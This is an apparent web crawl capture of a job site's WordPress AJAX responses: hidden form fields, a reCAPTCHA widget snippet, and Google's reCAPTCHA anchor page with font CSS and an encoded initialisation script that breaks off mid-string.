

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.prsanashville.com/wp-admin/admin-ajax.php
body_size: -392
content:
<input type="hidden" name="register-security" value="e35f6151b4" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.prsanashville.com/wp-admin/admin-ajax.php
body_size: -702
content:
<input type="hidden" name="register-security" value="e35f6151b4" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.prsanashville.com/wp-admin/admin-ajax.php
body_size: -462
content:
<script>
        var recaptcha_popup;
            recaptcha_popup = grecaptcha.render('recaptcha_popup', {
                'sitekey': '6LfjmskaAAAAABGl-dt6NaQghStlUnMSF7IH2K2p', //Replace this with your Site key
                'theme': 'light'
            });</script><div class="g-recaptcha" data-theme="light" id="recaptcha_popup" data-sitekey="6LfjmskaAAAAABGl-dt6NaQghStlUnMSF7IH2K2p"></div> <a class="recaptcha-reload-a" href="javascript:void(0);" onclick="jobsearch_captcha_reload('https://www.prsanashville.com/wp-admin/admin-ajax.php', 'recaptcha_popup');"><i class="fa fa-refresh"></i> Reload</a>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.prsanashville.com/wp-admin/admin-ajax.php
body_size: -568
content:
<input type="hidden" name="register-security" value="e35f6151b4" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfjmskaAAAAABGl-dt6NaQghStlUnMSF7IH2K2p&co=aHR0cHM6Ly93d3cucHJzYW5hc2h2aWxsZS5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=vit6ga2imtwk
body_size: 49508
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="741NMvXZhboH9TXOltcuVA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="741NMvXZhboH9TXOltcuVA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="741NMvXZhboH9TXOltcuVA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/MjU1OlQ/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuISgoYSg0MyxXLChZPWUoKFcuQkI9ZCxUKT83MDo0MyxXKSxXLk4pKSxXKS5sLnB1c2goW0RhLFksVD9kKzE6ZCxXLlgsVy5qXSksVy5MPW5sLDApfSxubD1GLnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/[base64]/[base64]/WVtTKytdPVc6KFc8MjA0OD9ZW1MrK109Vz4+NnwxOTI6KChXJjY0NTEyKT09NTUyOTYmJmQrMTxULmxlbmd0aCYmKFQuY2hhckNvZGVBdChkKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/bmV3IGdbWl0oTFswXSk6RD09Mj9uZXcgZ1taXShMWzBdLExbMV0pOkQ9PTM/bmV3IGdbWl0oTFswXSxMWzFdLExbMl0pOkQ9PTQ/[base64]/[base64]\x22,\[base64]\x22,\[base64]/CkV0DDMOqYUrDslLCn8Kwwo3ClsKgXXYzwonDi8K8wowtw4otw7nDohbCpsKsw7ldw5Vtw5RAwoZ+G8KlCUTDg8O8wrLDtsOhAMKdw7DDrG8SfMOAWW/Dr1hmR8KJGsOnw6ZUUkhLwocOwoTCj8OqZW/DrMKSBsO8HMOIw6PCkzJ/UcKlwqpiI0nCtDfCmSDDrcKVwqZUGm7CnsKgwqzDvhN1YsOSw5HDusKFSFDDm8ORwr4BGnF1w4cGw7HDicOYCcOWw5zCo8K5w4MWw71FwqUAw4HDh8K3RcOAbETCm8KgRFQtP1rCoChiVznCpMKzYsOpwqw2w6trw5x4w43CtcKdwqtOw6/CqMKHw6h4w6HDk8OOwpstA8O1NcOtRMOzCnZGGwTChsOIF8Kkw4fDkcKLw7XCoFIkwpPCu1grKFHCvHfDhF7ChcOjRB7Ct8KFCQESw5PCjsKiwqFFTMKEw5oUw5oMwoMcCShMR8KywrhtwpLCmlPDm8KEHQDCgxnDjcKTwrxxfUZJCxrCs8O7FcKnbcK/[base64]/ChFU5woPDk8Onw5rDrRjDtwplOBVDbMKRwrsSHsOfw61uwpxNOcKJwpHDlsO/w6s1w5HCkSdfFhvCp8O2w5xRW8KLw6TDlMKqw6LChho7wrZ4ShAfXHoww4BqwplPw4RGNsKIEcO4w6zDnVZZKcOEw6/Di8O3AWVJw43CnnrDskXDuR/Cp8KfWDJdNcOocMOzw4hLw7zCmXjCrsOcw6rCnMOrw6kQc1R+b8OHaHvDisOOBx0Kw4Qzwq7DrcO0w5HCgMKAwr